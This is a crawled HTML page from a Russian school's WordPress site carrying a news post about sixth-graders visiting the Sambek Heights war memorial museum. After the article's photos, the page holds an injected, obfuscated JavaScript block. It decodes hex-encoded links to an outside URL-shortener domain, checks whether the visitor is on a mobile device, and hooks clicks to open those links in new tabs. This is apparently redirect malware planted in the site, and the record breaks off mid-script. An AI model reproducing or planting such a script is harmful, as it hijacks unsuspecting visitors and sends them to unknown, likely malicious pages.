

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://school6-novoch.ru/2022/04/27/sambekskie-vysoty/
body_size: 20066
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<title>Самбекские высоты &#8212; МБОУ СОШ № 6</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента" href="https://school6-novoch.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев" href="https://school6-novoch.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="МБОУ СОШ № 6 &raquo; Лента комментариев к &laquo;Самбекские высоты&raquo;" href="https://school6-novoch.ru/2022/04/27/sambekskie-vysoty/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/school6-novoch.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://school6-novoch.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<style id='aab-accordion-block-style-inline-css' type='text/css'>
.wp-block-aab-accordion-block{overflow:hidden}.wp-block-aab-accordion-block.aab__accordion_disabled{pointer-events:none!important}.wp-block-aab-accordion-block a.aab__accordion_link{display:block;text-decoration:none!important}.wp-block-aab-accordion-block .aab__accordion_head{align-items:center;cursor:pointer;display:flex}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-block .aab__accordion_head.aab_right_icon{flex-direction:row}.wp-block-aab-accordion-block .aab__accordion_head.aab_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-block .aab__accordion_head .aab__accordion_heading.aab_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-block .collapse-icon span{display:block}.wp-block-aab-accordion-block .aab__accordion_body{display:none}.wp-block-aab-accordion-block .aab__accordion_body.aab__accordion_body--show{display:block}

</style>
<style id='aab-accordion-item-style-inline-css' type='text/css'>
.wp-block-aab-accordion-item{overflow:hidden}.wp-block-aab-accordion-item .aagb__accordion_head{align-items:center;cursor:pointer;display:flex;justify-content:space-between}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_icon{border-radius:50%;height:20px;width:20px}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_right_icon{flex-direction:row}.wp-block-aab-accordion-item .aagb__accordion_head.aagb_left_icon{flex-direction:row-reverse}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_right_icon{flex:1;margin-right:20px}.wp-block-aab-accordion-item .aagb__accordion_head .aagb__accordion_heading.aagb_left_icon{flex:1;margin-left:20px}.wp-block-aab-accordion-item .collapse-icon span{display:block}.wp-block-aab-accordion-item .aagb__accordion_body{display:none}

</style>
<style id='esab-accordion-style-inline-css' type='text/css'>
.wp-block-esab-accordion{position:relative}.wp-block-esab-accordion .esab__container{display:flex;flex-direction:column;justify-content:space-between}.wp-block-esab-accordion .wp-block-esab-accordion-child{box-sizing:border-box;overflow:hidden}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__one{box-shadow:0 8px 24px hsla(210,8%,62%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__two{box-shadow:0 7px 29px 0 hsla(240,5%,41%,.2)}.wp-block-esab-accordion .wp-block-esab-accordion-child.bs__three{box-shadow:0 5px 15px rgba(0,0,0,.35)}.wp-block-esab-accordion .esab__head{align-items:center;display:flex;justify-content:space-between}.wp-block-esab-accordion .esab__head.esab__head_reverse{flex-direction:row-reverse}.wp-block-esab-accordion .esab__head.esab__head_reverse .esab__heading_txt{margin-left:.5em;margin-right:0}.wp-block-esab-accordion .esab__head .esab__heading_txt{margin-left:0;margin-right:.5em;width:100%}.wp-block-esab-accordion .esab__heading_tag{margin:0!important;padding:0!important}.wp-block-esab-accordion .esab__head{cursor:pointer}.wp-block-esab-accordion .esab__icon{cursor:pointer;height:30px;line-height:40px;position:relative;text-align:center;width:30px}.wp-block-esab-accordion .esab__icon .esab__collapse,.wp-block-esab-accordion .esab__icon .esab__expand{height:100%;left:0;position:absolute;top:0;width:100%}.wp-block-esab-accordion .esab__icon .esab__expand,.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__collapse{display:none}.wp-block-esab-accordion .esab__icon.esab__active_icon .esab__expand{display:block}.wp-block-esab-accordion .esab__body{display:none}

</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://school6-novoch.ru/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://school6-novoch.ru/wp-includes/css/dashicons.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='edupress-style-css'  href='https://school6-novoch.ru/wp-content/themes/edupress--child/style.css?ver=5.8.12' type='text/css' media='all' />
<style id='edupress-style-inline-css' type='text/css'>

		/* Custom Widget Title Background Color */
		#site-main .widget-title, 
		.comments-area .comments-title {
			background-color: #042351;
		}
	
</style>
<link rel='stylesheet' id='edupress-webfonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%2C700i%7CRoboto%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://school6-novoch.ru/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bvi-styles-css'  href='https://school6-novoch.ru/wp-content/plugins/button-visually-impaired/assets/css/bvi.min.css?ver=2.3.0' type='text/css' media='all' />
<style id='bvi-styles-inline-css' type='text/css'>

			.bvi-widget,
			.bvi-shortcode a,
			.bvi-widget a, 
			.bvi-shortcode {
				color: #ffffff;
				background-color: #e53935;
			}
			.bvi-widget .bvi-svg-eye,
			.bvi-shortcode .bvi-svg-eye {
			    display: inline-block;
                overflow: visible;
                width: 1.125em;
                height: 1em;
                font-size: 2em;
                vertical-align: middle;
			}
			.bvi-widget,
			.bvi-shortcode {
			    -webkit-transition: background-color .2s ease-out;
			    transition: background-color .2s ease-out;
			    cursor: pointer;
			    border-radius: 2px;
			    display: inline-block;
			    padding: 5px 10px;
			    vertical-align: middle;
			    text-decoration: none;
			}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://school6-novoch.ru/wp-content/plugins/jetpack/css/jetpack.css?ver=10.4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.slicknav.min.js' id='jquery-slicknav-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/superfish.min.js' id='jquery-superfish-js'></script>
<script type='text/javascript' src='https://school6-novoch.ru/wp-content/themes/edupress/js/jquery.flexslider.js' id='jquery-flexslider-js'></script>
<link rel="https://api.w.org/" href="https://school6-novoch.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://school6-novoch.ru/wp-json/wp/v2/posts/3213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://school6-novoch.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://school6-novoch.ru/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://school6-novoch.ru/2022/04/27/sambekskie-vysoty/" />
<link rel='shortlink' href='https://school6-novoch.ru/?p=3213' />
<link rel="alternate" type="application/json+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2F2022%2F04%2F27%2Fsambekskie-vysoty%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://school6-novoch.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fschool6-novoch.ru%2F2022%2F04%2F27%2Fsambekskie-vysoty%2F&#038;format=xml" />
<link rel="pingback" href="https://school6-novoch.ru/xmlrpc.php">
</head>

<body class="post-template-default single single-post postid-3213 single-format-standard page-header-default page-sidebar-left">


<div id="container">

	<a class="skip-link screen-reader-text" href="#site-main">Skip to content</a>
	<header class="site-header clearfix" role="banner">
	
		<div class="wrapper wrapper-header clearfix">

			<div id="site-header-main">
			
				<div class="site-branding clearfix">
										<p class="site-title"><a href="https://school6-novoch.ru/" rel="home">МБОУ СОШ № 6</a></p>
					<p class="site-description">г. Новочеркасск</p>
									</div><!-- .site-branding -->
	
			</div><!-- #site-header-main --><!-- ws fix

	        	        --><div id="site-header-navigation">
	
		        <div class="navbar-header">

					<div id="menu-main-slick" class="menu-verxnee-menyu-container"><ul id="menu-slide-in" class="menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li id="menu-item-104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li id="menu-item-99" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li id="menu-item-1259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li id="menu-item-2808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li id="menu-item-4711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul></div>
		        </div><!-- .navbar-header -->
		
				<nav id="menu-main" role="navigation">
					<ul id="menu-main-menu" class="navbar-nav dropdown sf-menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://school6-novoch.ru/">О школе</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/">Сведения об образовательной организации</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/osnovnye-svedeniya/">Основные сведения</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/struktura-i-organy-upravleniya-mbou-sosh-1/">Структура и органы управления образовательной организацией</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/normativnye-dokumenty/">Документы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-102"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/obrazovatelnye-standarty/">Образование</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-104"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/rukovodstvo-pedagogicheskij-sostav/">Руководство. Педагогический (научно-педагогический) состав</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/materialno-texnicheskoe-obespechenie/">Материально-техническое обеспечение и оснащенность образовательного процесса. Доступная среда.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/platnye-obrazovatelnye-uslugi/">Платные образовательные услуги</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-106"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/finansovo-xozyajstvennaya-deyatelnost/">Финансово-хозяйственная деятельность</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://school6-novoch.ru/svedeniya-ob-obrazovatelnoj-organizacii/vakantnye-mesta-dlya-priema/">Вакантные места для приема (перевода) обучающихся</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1259"><a href="https://school6-novoch.ru/mezhdunarodnoe-sotrudnichestvo/">Международное сотрудничество</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2808"><a href="https://school6-novoch.ru/obrazovatelnye-standarty/">Образовательные стандарты</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://school6-novoch.ru/organizaciya-pitaniya-v-obrazovatelnoj-organizacii/">Организация питания в образовательной организации</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4711"><a href="https://school6-novoch.ru/lou-antoshka/">Сведения об организации отдыха детей и их оздоровлении</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-17"><a href="https://school6-novoch.ru/category/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="https://school6-novoch.ru/kontakty/">Контакты</a></li>
</ul>				</nav><!-- #menu-main -->
			
			</div><!-- #site-header-navigation -->
						
		</div><!-- .wrapper .wrapper-header .clearfix -->

	</header><!-- .site-header -->
	<div id="site-main" class="content-home">

		<div class="wrapper wrapper-main clearfix">
		
			<div class="wrapper-frame clearfix">
			
				<main id="site-content" class="site-main" role="main">
				
										
					<div class="site-content-wrapper clearfix">
	
						
						
<article id="post-3213" class="post-3213 post type-post status-publish format-standard hentry category-novosti">

	<header class="ilovewp-page-intro ilovewp-page-inner">
		<h1 class="title-page">Самбекские высоты</h1>
		
		<p class="post-meta">
			<span class="posted-on">дата публикации:  <time class="entry-date published" datetime="2022-04-27T20:31:16+03:00"><a href="https://school6-novoch.ru/2022/04/27/sambekskie-vysoty/" title="Самбекские высоты">27.04.2022</a></time></span>
					</p><!-- .post-meta -->

	</header><!-- .ilovewp-page-intro -->

	<div class="post-single clearfix">

		
<div class="wp-block-image"><figure class="alignleft size-full"><img loading="lazy" width="200" height="266" src="http://school6-novoch.ru/wp-content/uploads/2022/04/прост-4.jpg" alt="" class="wp-image-3215"/></figure></div>



<p>Сегодня обучающиеся 6В и 6Б классов с классными руководителями Григоровой Т.А. и Зинченко А.Г.  посетили Народный военно-исторический музейный комплекс Великой Отечественной войны&nbsp; «Самбекские высоты». Создан он по инициативе ветеранских и общественных организаций при поддержке губернатора Ростовской области Василия Юрьевича Голубева.</p>



<p>Территория комплекса занимает почти 14 гектаров. Архитектурно-дизайнерское решение благодаря сочетания мемориальных, музейных объектов и ланшафтно &#8212; парковой зоны формирует пространство, способствующее сохранению памяти о войне, и комфортное для отдыха.</p>



<p>Величественный монумент Славы (авторы: Э.С.Шамилов – скульптор, В.И.Григор и И.В.Григор – архитекторы), установленный в 1980 году в честь освобождения Ростовской области и города Таганрога, возвышается над всем комплексом.</p>



<p>В здании военно-исторического музея разместилась экспозиция «Дон в Великой Отечественной войне 1941-1945г.г.». Интерактивная площадка «Прорыв», на которой можно познакомиться с примерами фортификационных сооружений и образцами вооружения воюющих сторон, рассказывает о тяжёлых боях августа 1943г.<strong>&nbsp;</strong></p>



<p><strong>На «Аллее Памяти» нашли своё упокоение солдаты Красной армии, поднятые донскими поисковыми отрядами. Памятник солдату работы Д.А. Стритовича поражает точной передачей настроения и детальной прорисовкой. Часовня в честь Воскресения Христова дополняет мемориальную часть комплекса.  Высота Народной Памяти со скульптурной композицией «Журавли», выполненной С. Н. Олешней, символизирует незабвенность подвига поколения победителей. Кроме того, на территории комплекса расположился амфитеатр на 300 посадочных мест и Информационно-выставочный центр с двумя залами.</strong></p>



<p>Ребята остались очень довольны! Все приятно устали, но сказали, что обязательно вернутся в конце июня, ведь там еще расцветет лаванда!</p>



<figure class="wp-block-image size-full is-resized"><img loading="lazy" src="http://school6-novoch.ru/wp-content/uploads/2022/04/6в2.jpg" alt="" class="wp-image-3217" width="744" height="558" srcset="https://school6-novoch.ru/wp-content/uploads/2022/04/6в2.jpg 1000w, https://school6-novoch.ru/wp-content/uploads/2022/04/6в2-300x225.jpg 300w, https://school6-novoch.ru/wp-content/uploads/2022/04/6в2-768x576.jpg 768w, https://school6-novoch.ru/wp-content/uploads/2022/04/6в2-240x180.jpg 240w" sizes="(max-width: 744px) 100vw, 744px" /></figure>



<figure class="wp-block-image size-full"><img loading="lazy" width="748" height="339" src="http://school6-novoch.ru/wp-content/uploads/2022/04/6б2-3.jpg" alt="" class="wp-image-3218" srcset="https://school6-novoch.ru/wp-content/uploads/2022/04/6б2-3.jpg 748w, https://school6-novoch.ru/wp-content/uploads/2022/04/6б2-3-300x136.jpg 300w" sizes="(max-width: 748px) 100vw, 748px" /></figure>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x73\x63\x4b\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x7a\x54\x7a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x76\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x50\x46\x6d\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x58\x63\x56\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x70\x5a\x56\x37\x63\x307','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4c\x63\x68\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x45\x4d\x6b\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s 